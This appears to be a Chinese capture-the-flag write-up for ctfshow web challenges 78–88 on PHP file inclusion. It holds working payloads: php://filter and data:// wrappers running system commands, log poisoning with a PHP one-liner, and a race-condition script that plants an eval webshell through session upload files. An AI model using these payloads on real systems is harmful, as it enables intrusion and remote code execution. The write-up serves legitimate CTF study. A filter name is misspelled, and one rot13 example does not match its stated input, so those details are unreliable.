web78
- 题目环境:
if(isset($_GET['file'])){
$file = $_GET['file'];
include($file);
}else{
highlight_file(__FILE__);
}- php伪协议读取
php://filter/convetr.base64-encode/resource=flag.phpweb79
- 题目环境
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}- 过滤了php
- data伪协议读取
data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs=
- 查看源代码
web80
- 利用包含日志的方式
在User-Agent头重插入一句话,并包含日志

- 包含日志

日志路径:
/var/log/nginx/access.log- 执行一句话
1=system('tac fl0g.php');web81
- 送日志包含一句话

- 查看
fl0g.php文件

web82
跑脚本,包含session文件
- 群主的脚本
import requests
import io
import threading
url='http://9e98676e-0b3e-4f3a-b141-ed5a43cfaced.challenge.ctf.show:8080/'
sessionid='ctfshow'
data={
"1":"file_put_contents('/var/www/html/2.php','<?php eval($_POST[2]);?>');"
}
#<?php eval($_POST[1]);?>
def write(session):
fileBytes = io.BytesIO(b'a'*1024*50) //在内存中创建50*1024个字节的空间大小
while True:
response=session.post(url,
data={
'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>'
},
cookies={
'PHPSESSID':sessionid
},
files={
'file':('ctfshow.jpg',fileBytes)
}
)
def read(session):
while True:
response=session.post(url+'?file=/tmp/sess_'+sessionid,data=data,
cookies={
'PHPSESSID':sessionid
}
)
resposne2=session.get(url+'2.php');
if resposne2.status_code==200:
print('++++++done++++++')
else:
print(resposne2.status_code)
if __name__ == '__main__':
evnet=threading.Event()
with requests.session() as session:
for i in range(5):
threading.Thread(target=write,args=(session,)).start()
for i in range(5):
threading.Thread(target=read,args=(session,)).start()
evnet.set()- 访问
2.php,拿flag
web83
- 脚本
web84
- 对文件内容进行了限制
< - 继续条件竞争(线程调为10)

注意:看文件的时候由于有.那么就需要''
web85
- 同上
web86
web87
- 对文件名进行了
urldecode - 过滤了
php等
解题思路:
- 尝试用过滤器string.rot13
?filename=php://filter/write=string.rot13/resource=0.php
进行两次完全urlencode:
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%32%25%36%66%25%37%34%25%33%31%25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%32%25%32%65%25%37%30%25%36%38%25%37%30- content传入完整的php代码
content = <?php eval($_POST[1]);?>
进行rot13编码:
<?cuc flfgrz('gnp s*.cuc');?>
web88
- 利用
data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZioucGhwJyk7Pz4g读取 - 由于过滤了
+,=需要在编码的语句后面加上空格补位
<?php system('tac f*.php');?> //后边加一个空格


